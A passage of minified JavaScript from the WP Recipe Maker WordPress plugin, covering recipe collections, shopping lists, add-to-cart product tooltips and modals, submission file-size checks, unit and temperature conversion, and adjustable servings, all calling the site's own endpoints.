t=document.createElement("option");return t.value=e.id,t.text=e.name,r?(r.add(t),!0):(window.WPRecipeMaker.collections.currentTooltip.group=e.id,""!==window.WPRecipeMaker.collections.currentTooltip.column&&window.WPRecipeMaker.collections.madeTooltipSelection(),!1)})),1===n.columns.length&&t&&(t.value=n.columns[0].id,window.WPRecipeMaker.collections.selectColumn(t)))}t&&(t.disabled=!n),r&&(r.disabled=!n||""===e.column)},getSelectedCollection(e){let t=!1;if("user-"===e.substring(0,5)){const r=parseInt(e.substring(5)),n=wprmp_public.add_to_collection.collections.user.find((e=>e.id===r));n&&(t=n)}return t},madeTooltipSelection(){const e=window.WPRecipeMaker.collections.currentTooltip;e.ref._tippy.destroy(),e.callback({id:e.collection,column:e.column,group:e.group})},addRecipesToCollection(e,t,r){const n=localStorage.getItem("wprm-recipe-collection");let i=!1;n&&(i=JSON.parse(n));const a=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let s={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(s["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:s,credentials:"same-origin",body:JSON.stringify({localCollections:i,recipes:t,collection:r})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=a,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)o.updateButtons(e.id)})):alert("Something went wrong. Please try again later.")}))}},s=()=>{window.WPRecipeMaker.collections.init()},"loading"!=document.readyState?s():document.addEventListener("DOMContentLoaded",s)},7743:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(4558);r(2998),r(942);const i={checkTemp:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){const r=JSON.parse(t);if(r.hasOwnProperty("temp")&&r.temp.items.hasOwnProperty("0-0")){r.temp.items["0-0"].filter((t=>t.recipeId===e)).length>0&&i.updateButtons(e)}}},updateButtons:(e,t="add")=>{const r=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let n of r)e===parseInt(n.dataset.recipeId)&&(n.classList.contains("wprm-recipe-not-in-shopping-list")?n.style.display="add"===t?"none":"":n.classList.contains("wprm-recipe-in-shopping-list")&&(n.style.display="add"===t?"":"none"))}},o=i;var a;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shoppingList={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list");for(let t of e){const e=parseInt(t.dataset.recipeId);i.checkTemp(e)}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list, .wprm-recipe-add-to-shopping-list.wprm-recipe-remove-from-shopping-list")){window.WPRecipeMaker.shoppingList.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t){const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.shoppingList.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"temp"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-remove-from-shopping-list")?WPRecipeMaker.shoppingList.onClickRecipeRemove(e):WPRecipeMaker.shoppingList.onClickRecipe(e)},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.shoppingList.getRecipeServings(t)}];WPRecipeMaker.shoppingList.addRecipesToShoppingList(e,r)},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},addRecipesToShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e.id,"add")})):alert("Something went wrong. Please try again later.")}))},onClickRecipeRemove(e){const t=[parseInt(e.dataset.recipeId)];WPRecipeMaker.shoppingList.removeRecipesFromShoppingList(e,t)},removeRecipesFromShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/remove`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e,"remove")})):alert("Something went wrong. Please try again later.")}))}},a=()=>{window.WPRecipeMaker.shoppingList.init()},"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)},2860:(e,t,r)=>{"use strict";var n;r(150),r(7404),r(7743);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.submission={init(){const e=document.querySelector("#wprmprs_submit");e&&e.addEventListener("click",(e=>{this.onClickSubmit(e.target)}));const t=document.querySelectorAll('.wprm-recipe-submission input[type="file"]');for(let r of t)r.addEventListener("change",(e=>{this.checkFileSize(e.target)}))},onClickSubmit(e){e.form.reportValidity()&&(e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.value="...")},onSubmit:e=>!e.classList.contains("is-submitting")&&(e.classList.add("is-submitting"),!0),checkFileSize(e){const t=e.files;if(t.length){const r=t[0];let n=wprmp_public.recipe_submission.max_file_size;if(e.dataset.hasOwnProperty("maxSize")&&e.dataset.maxSize&&(n=parseInt(e.dataset.maxSize)),n<r.size){e.value="";const t=this.formatBytes(n);alert(wprmp_public.recipe_submission.text.image_size+" "+t)}}},formatBytes(e,t=2){if(0===e)return"0 Bytes";const r=t<0?0:t,n=Math.floor(Math.log(e)/Math.log(1024));return parseFloat((e/Math.pow(1024,n)).toFixed(r))+""+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}},n=()=>{window.WPRecipeMaker.submission.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);var i=r(4558),o=(r(2998),r(942));const a={cartCache:null,cartCacheTime:null,cartCacheTimeout:3e4,init(){this.addTooltips()},addTooltips(){const e=document.querySelectorAll(".wprm-recipe-product-icon-container");for(let t of e){t._tippy&&t._tippy.destroy();const e=this.createTooltipContent(t);(0,i.Ay)(t,{content:e,allowHTML:!0,interactive:!0,trigger:"mouseenter focus",theme:"wprm-products",placement:"right",arrow:!0,onShow(e){a.cleanupEventListeners(e.popper),a.checkServingSizeChanges(e.popper,t),a.initQuantityControls(e.popper),a.loadCartSummary(e.popper)},onHide(e){a.cleanupEventListeners(e.popper)}})}},createTooltipContent(e){const t=e.dataset.productId,r=e.dataset.productName,n=e.dataset.productPrice,i=e.dataset.productImage,a=e.dataset.productUrl,s=this.getRoundedQuantity(e.dataset.productAmount),c=e.dataset.variationId,p=e.dataset.variationName;let l='<div class="wprmp-product-tooltip">';return i&&(l+=`<div class="wprmp-product-tooltip-image"><img src="${i}" alt="${r}" /></div>`),l+='<div class="wprmp-product-tooltip-content">',l+=a?`<div class="wprmp-product-tooltip-name"><a href="${a}" target="_blank">${r} <span class="wprmp-external-link-icon">↗</span></a></div>`:`<div class="wprmp-product-tooltip-name">${r}</div>`,p&&(l+=`<div class="wprmp-product-tooltip-variation">${p}</div>`),n&&(l+=`<div class="wprmp-product-tooltip-price">${n}</div>`),l+='<div class="wprmp-product-tooltip-quantity-cart">',l+=`<input type="number" class="wprmp-quantity-input" value="${s}" min="1" />`,l+=`<button type="button" class="wprmp-add-to-cart-btn" data-product-id="${t}" data-variation-id="${c||""}">${(0,o.f)("Add to Cart")}</button>`,l+="</div>",l+='<div class="wprmp-product-tooltip-cart-summary">',l+=`<span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span>`,l+="</div>",l+="</div>",l+="</div>",l},getRoundedQuantity(e){const t=parseFloat(e);return Number.isNaN(t)?1:Math.max(1,Math.ceil(t))},initQuantityControls(e){const t=e.querySelector(".wprmp-quantity-input"),r=e.querySelector(".wprmp-add-to-cart-btn");if(r){const n=n=>{n.preventDefault();const i=e._tippy.reference;this.handleAddToCart(r,t,i)};r._addToCartHandler=n,r.addEventListener("click",n)}},cleanupEventListeners(e){const t=e.querySelector(".wprmp-add-to-cart-btn");t&&t._addToCartHandler&&(t.removeEventListener("click",t._addToCartHandler),delete t._addToCartHandler)},checkServingSizeChanges(e,t){if("equipment"===t.dataset.productType)return;const r=this.getRecipeIdFromElem(t);r&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(r).then((r=>{if(r&&r.data){const n=r.data.currentServingsParsed,i=r.data.originalServingsParsed;if(n&&i&&n!==i){const r=n/i,o=parseFloat(t.dataset.productAmount);if(o&&1!==r){const t=this.getRoundedQuantity(o*r),n=e.querySelector(".wprmp-quantity-input");n&&(n.value=t)}}}}))},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");t&&(this.cartCache&&this.cartCacheTime&&Date.now()-this.cartCacheTime<this.cartCacheTimeout?this.displayCartSummary(t,this.cartCache):(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((e=>{this.cartCache=e,this.cartCacheTime=Date.now(),this.displayCartSummary(t,e)})).catch((e=>{console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart")}))))},displayCartSummary(e,t){if(t&&t.item_count>0){const r=t.total?` - ${t.total}`:"",n=(0,o.f)("your cart"),i=t.cart_url||"#",a="#"!==i?(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",`<a href="${i}" class="wprmp-cart-link">${n}</a>`):(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",n);e.innerHTML=a+r}else e.textContent=(0,o.f)("Cart is empty")},invalidateCartCache(){this.cartCache=null,this.cartCacheTime=null},refreshAllCartSummaries(){document.querySelectorAll(".wprmp-product-tooltip-cart-summary .wprmp-cart-count").forEach((e=>{this.loadCartSummary(e.closest(".wprmp-product-tooltip"))}))},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),handleAddToCart(e,t,r){const n=e.dataset.productId,i=e.dataset.variationId,a=t.value,s=e.textContent;e.style.minWidth=e.offsetWidth+"px",e.textContent=(0,o.f)("Adding..."),e.disabled=!0;const c=new FormData;c.append("action","wprmp_add_product_to_cart"),c.append("product_id",n),c.append("quantity",a),i&&c.append("variation_id",i),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&c.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:c,credentials:"same-origin"}).then((e=>e.json())).then((t=>{t.success?(e.textContent=(0,o.f)("Added!"),e.classList.add("wprmp-success"),this.showSuccessIcon(e,r),this.invalidateCartCache(),this.refreshAllCartSummaries(),setTimeout((()=>{e.textContent=s,e.disabled=!1,e.classList.remove("wprmp-success")}),2e3)):(alert(t.data.message||"Failed to add product to cart"),e.textContent=s,e.disabled=!1)})).catch((t=>{console.error("Add to cart error:",t),alert((0,o.f)("Something went wrong. Please try again.")),e.textContent=s,e.disabled=!1}))},showSuccessIcon(e,t){if(t){const e=t.innerHTML;t.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20,6 9,17 4,12"></polyline></svg>',t.classList.add("wprmp-success-icon"),setTimeout((()=>{t.innerHTML=e,t.classList.remove("wprmp-success-icon")}),2e3)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>a.init())):a.init();const s={init(){this.addModalHandlers(),this.addModalEventListeners()},addModalHandlers(){document.addEventListener("click",(e=>{const t=e.target.closest(".wprm-recipe-add-products-to-cart");if(t&&t.dataset.modalUid){e.preventDefault();const r=t.dataset.modalUid,n=t.dataset.recipeId;window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.open(r,{recipe:n})}}))},addModalEventListeners(){document.addEventListener("wprm-modal-open",(e=>{"products"===e.detail.type&&this.initializeModal(e.detail.modal)})),document.addEventListener("wprm-modal-close",(e=>{"products"===e.detail.type&&this.cleanupModal(e.detail.modal)}))},initializeModal(e){e._wprmpEventListeners=[],this.updateButtonText(),this.addProductEventListeners(e),this.checkServingSizeChanges(e),this.addAddToCartListener(e),this.resetGoToCartButton(e),this.addCartSummaryToFooter(e),this.loadCartSummary(e)},cleanupModal(e){e._wprmpEventListeners&&(e._wprmpEventListeners.forEach((({element:e,event:t,handler:r})=>{e.removeEventListener(t,r)})),e._wprmpEventListeners=[])},addProductEventListeners(e){const t=e.querySelector(".wprm-popup-modal__content");if(!t)return;const r=e=>{e.target.classList.contains("wprmp-product-select")&&this.handleProductSelection(e.target)};t.addEventListener("change",r),e._wprmpEventListeners.push({element:t,event:"change",handler:r});const n=e=>{e.target.classList.contains("wprmp-quantity-input")&&this.handleQuantityChange(e.target)};t.addEventListener("input",n),e._wprmpEventListeners.push({element:t,event:"input",handler:n})},handleProductSelection(e){const t=e.closest(".wprmp-product-item");t&&(e.checked?t.classList.remove("wprmp-product-disabled"):t.classList.add("wprmp-product-disabled")),this.updateButtonText()},handleQuantityChange(e){parseInt(e.value)<1&&(e.value=1)},addAddToCartListener(e){const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=()=>{this.handleAddToCart(e)};t.addEventListener("click",r),e._wprmpEventListeners.push({element:t,event:"click",handler:r})},handleAddToCart(e){const t=this.getSelectedProducts(e);if(0===t.length)return void alert((0,o.f)("Please select at least one product to add to cart."));const r=e.querySelector(".wprmp-add-products-to-cart-btn"),n=r.textContent;r.textContent=(0,o.f)("Adding to Cart..."),r.disabled=!0,this.addProductsToCart(t).then((()=>{const t=e._wprmpEventListeners.find((e=>e.element===r&&"click"===e.event));t&&(r.removeEventListener("click",t.handler),e._wprmpEventListeners=e._wprmpEventListeners.filter((e=>!(e.element===r&&"click"===e.event)))),this.configureButtonAsClose(e,r),this.enableGoToCartButton(e),this.loadCartSummary(e)})).catch((e=>{console.error("Add to cart error:",e),alert((0,o.f)("Failed to add products to cart. Please try again.")),r.textContent=n,r.disabled=!1}))},getSelectedProducts(e){const t=[];return e.querySelectorAll(".wprmp-product-item").forEach(((e,r)=>{const n=e.querySelector(".wprmp-product-select");if(n&&n.checked){const r=e.dataset.productId,n=e.dataset.variationId,i=e.querySelector(".wprmp-quantity-input"),o=i?parseInt(i.value):1;t.push({product_id:r,variation_id:n,quantity:o})}})),t},async addProductsToCart(e){for(const t of e)await this.addSingleProductToCart(t)},async addSingleProductToCart(e){const t=new FormData;t.append("action","wprmp_add_product_to_cart"),t.append("product_id",e.product_id),t.append("quantity",e.quantity),e.variation_id&&t.append("variation_id",e.variation_id),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&t.append("_wpnonce",wprm_public.api_nonce);const r=await fetch(wprm_public.ajax_url,{method:"POST",body:t,credentials:"same-origin"}),n=await r.json();if(!n.success)throw new Error(n.data.message||"Failed to add product to cart");return n},checkServingSizeChanges(e){const t=this.getRecipeIdFromModal(e);t&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(t).then((t=>{if(t&&t.data){const r=t.data.currentServingsParsed,n=t.data.originalServingsParsed;if(r&&n&&r!==n){const t=r/n;e.querySelectorAll('.wprmp-product-item[data-type="ingredient"]').forEach((e=>{const r=parseFloat(e.dataset.originalAmount);if(r&&1!==t){const n=Math.ceil(r*t),i=e.querySelector(".wprmp-quantity-input");i&&(i.value=n)}}))}}}))},getRecipeIdFromModal(e){let t=e.dataset.recipeId;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},updateButtonText(){document.querySelectorAll('.wprm-popup-modal[data-type="products"]').forEach((e=>{const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=e.querySelectorAll(".wprmp-product-select:checked").length;t.textContent=1===r?(0,o.f)("Add 1 Product to Cart"):(0,o.f)("Add %d Products to Cart").replace("%d",r),t.disabled=0===r}))},addCartSummaryToFooter(e){const t=e.querySelector(".wprm-popup-modal__footer");if(!t)return;if(t.querySelector(".wprmp-modal-cart-summary"))return;const r=document.createElement("div");r.className="wprmp-modal-cart-summary",r.innerHTML=`<div class="wprmp-product-tooltip-cart-summary"><span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span></div>`,t.appendChild(r)},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");return t?(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((r=>(this.displayCartSummary(e,t,r),r))).catch((e=>(console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart"),null)))):Promise.resolve(null)},displayCartSummary(e,t,r){if(r&&r.item_count>0){const n=r.total?` - ${r.total}`:"",i=(0,o.f)("your cart"),a=r.cart_url||"#",s="#"!==a?(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",`<a href="${a}" class="wprmp-cart-link">${i}</a>`):(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",i);t.innerHTML=s+n,e&&(e.dataset.cartUrl=a)}else t.textContent=(0,o.f)("Cart is empty"),e&&(e.dataset.cartUrl="#")},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),configureButtonAsClose(e,t){t.textContent=(0,o.f)("Close Modal"),t.classList.add("wprmp-success"),t.disabled=!1,t.onclick=()=>{window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.close(e.id.replace("wprm-popup-modal-",""))}},resetGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");t&&(t.disabled=!0,t.classList.remove("wprmp-success"),t.onclick=null,t.setAttribute("hidden","hidden"))},enableGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");if(!t)return;const r=t.dataset.cartUrl;r&&"#"!==r&&(t.removeAttribute("hidden"),t.disabled=!1,t.classList.add("wprmp-success"),t.onclick=()=>{window.location.href=r})}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>s.init())):s.init()},150:(e,t,r)=>{"use strict";r(6982);var n,i=r(9707);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.conversion={init(){document.addEventListener("click",(function(e){e.target.matches(".wprm-unit-conversion")&&(e.preventDefault(),WPRecipeMaker.conversion.clickSystem(e.target)),e.target.matches(".wprm-unit-conversion-checkbox")&&WPRecipeMaker.conversion.toggleSwitch(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches(".wprm-unit-conversion-dropdown")&&WPRecipeMaker.conversion.changeDropdown(e.target)}),!1),document.addEventListener("wprm-recipe-change",(e=>{"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.conversion.updateSelectors(e),WPRecipeMaker.conversion.updateTemperatures(e),wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember&&localStorage.setItem("wprm-unit-system",e.data.currentSystem))}))})),setTimeout((()=>{WPRecipeMaker.conversion.setPreferedUnitSystem()}),100)},setPreferedUnitSystem(){if(wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember){let e=localStorage.getItem("wprm-unit-system");if(e&&(e=parseInt(e),!isNaN(e)&&0<e)){const t=window.WPRecipeMaker.manager.findRecipesOnPage();for(let r of t)window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.data.currentSystem!==e&&t.setUnitSystem(e)}))}}},clickSystem(e){const t=e.dataset.recipe,r=parseInt(e.dataset.system);e.classList.contains("wprmpuc-active")||(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"link"}),this.setSystem(t,r))},toggleSwitch(e){const t=e.dataset.recipe;let r=e.checked?e.dataset.onSystem:e.dataset.offSystem;r=parseInt(r),window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"switch"}),this.setSystem(t,r)},changeDropdown(e){const t=e.dataset.recipe,r=parseInt(e.value);window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"dropdown"}),this.setSystem(t,r)},setSystem(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setUnitSystem(t)}))},updateSelectors(e){const t=document.querySelectorAll(".wprm-unit-conversion-container-"+e.id);for(let r of t){const t=r.querySelector(".wprm-unit-conversion-dropdown"),n=r.querySelector(".wprm-unit-conversion-checkbox");if(t)t.value=e.data.currentSystem;else if(n)n.checked=e.data.currentSystem===parseInt(n.dataset.onSystem);else{const t=r.querySelectorAll(".wprm-unit-conversion");for(let r of t){const t=parseInt(r.dataset.system);e.data.currentSystem===t?r.classList.add("wprmpuc-active"):r.classList.remove("wprmpuc-active")}}}},updateTemperatures(e){if("change"===wprmp_public.settings.unit_conversion_temperature){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_temperature`],r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-instructions-container`);for(let e of r){const r=e.querySelectorAll(".wprm-temperature-container");for(let e of r){const r=WPRecipeMaker.temperature.getData(e);if((e.dataset.hasOwnProperty("currentUnit")?e.dataset.currentUnit:r.unit)!==t){let n;if(t===r.unit)n=r.value;else{const e=(0,i.L)(r.value);n="C"===t?5*(e-32)/9:9*e/5+32,"round_5"===wprmp_public.settings.unit_conversion_temperature_precision?n=5*Math.round(n/5):"round_10"===wprmp_public.settings.unit_conversion_temperature_precision&&(n=10*Math.round(n/10)),n=(0,i.V)(n,0)}e.querySelector(".wprm-temperature-value").innerHTML=n,e.querySelector(".wprm-temperature-unit").innerHTML=` °${t}`,e.dataset.currentUnit=t}}}}}},n=()=>{window.WPRecipeMaker.conversion.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n)},6982:(e,t,r)=>{"use strict";var n,i=r(4558),o=(r(2998),r(9707));window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.advancedServings={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.adjustedServingsDirectly(e)})),"advancedServings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateAdvancedServingsDisplay(e)})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateUnitOnUnitSystemChange(e)}))})),window.WPRecipeMaker.advancedServings.init()},init(){if(!document.querySelector("body").classList.contains("wprm-print")){const e=document.querySelectorAll("span.wprm-recipe-advanced-servings-input");for(let t of e){let e=document.createElement("a");e.innerHTML=t.innerHTML,e.setAttribute("href","#"),e.setAttribute("role","button");const r=[...t.attributes].reduce(((e,t)=>(e[t.name]=t.value,e)),{});for(let t of Object.keys(r))e.setAttribute(t,r[t]);t.parentNode.replaceChild(e,t),e.onclick=e=>{e.preventDefault(),WPRecipeMaker.advancedServings.onClickInput(e.target)},r.hasOwnProperty("aria-label")&&(0,i.Ay)(e,{theme:"wprm",content:r["aria-label"]})}}},onClickInput(e){e.classList.contains("wprm-recipe-advanced-servings-input-shape")?WPRecipeMaker.advancedServings.toggleShape(e):e.classList.contains("wprm-recipe-advanced-servings-input-unit")?WPRecipeMaker.advancedServings.toggleUnit(e):WPRecipeMaker.advancedServings.changeNumber(e)},changeNumber(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((t=>{if(t){const r=e.getAttribute("aria-label"),n=e.innerText,i=prompt(`${r}:`,n);if(i){const r=WPRecipeMaker.advancedServings.parse(i);if(r&&0<r){let n={};n[e.dataset.type]=r,t.setAdvancedServings(n)}}}}))},toggleShape(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="round"===e.data.currentAdvancedServings.shape?"rectangle":"round";e.setAdvancedServings({shape:t})}}))},toggleUnit(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="cm"===e.data.currentAdvancedServings.unit?"inch":"cm";e.setAdvancedServings({unit:t})}}))},adjustedServingsDirectly(e){const t=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e),r=e.data.currentServingsParsed;r!==t&&(r===e.data.originalServingsParsed?e.setAdvancedServings(e.data.originalAdvancedServings):e.setAdvancedServings({diameter:"?",width:"?",length:"?"}))},getRecipeFromElem(e){let t=!1;for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-advanced-servings-container")){t=r;break}return t?window.WPRecipeMaker.manager.getRecipe(t.dataset.recipe):Promise.resolve(!1)},updateUnitOnUnitSystemChange(e){if(wprmp_public.settings.unit_conversion_advanced_servings_conversion){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_length_unit`];t!==e.data.currentAdvancedServings.unit&&e.setAdvancedServings({unit:t})}},updateAdvancedServingsDisplay(e){const t=document.querySelectorAll(`.wprm-recipe-advanced-servings-${e.id}-container`),r=e.data.currentAdvancedServings;for(let i of t){const e=i.querySelector(".wprm-recipe-advanced-servings-input-shape");e.innerHTML=e.dataset[`shape${r.shape[0].toUpperCase()+r.shape.slice(1)}`],"round"===r.shape?(i.querySelector(".wprm-recipe-advanced-servings-round").style.display="",i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="none"):(i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="",i.querySelector(".wprm-recipe-advanced-servings-round").style.display="none");const 